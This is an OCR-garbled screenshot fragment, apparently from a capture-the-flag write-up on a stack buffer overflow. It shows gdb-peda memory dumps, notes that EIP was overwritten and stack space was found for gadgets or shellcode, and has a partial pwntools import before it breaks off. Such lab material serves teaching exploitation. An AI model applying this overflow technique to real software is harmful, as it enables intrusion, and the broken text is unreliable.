
0xbffff100
:
0x43434343
0x43434343
0x434
0xbffff110
:
0x43434343
0x43434343
0x434
0xbffff120
:
0x43434343
0x43434343
gdb
-
peda
$
We successfully overwrote EIP with
0x42424242
and esp points to enough space on stack where
we can store gadgets or shellcode.
Getting the flag
To get the flag, we just need to redirect the
execution to the win function.
from
 pwn 
import
*
import
import
 string
